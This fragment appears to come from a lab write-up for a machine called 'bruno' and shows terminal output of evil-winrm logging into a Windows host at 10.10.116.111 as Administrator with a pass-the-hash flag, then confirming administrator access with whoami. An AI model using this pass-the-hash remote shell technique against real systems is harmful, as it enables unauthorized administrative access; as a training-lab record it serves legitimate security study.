 ┌──(daz㉿kali)-[~/tech/vl/bruno]
└─$ evil-winrm --ip 10.10.116.111 -u 'Administrator' -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
bruno\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Raw Query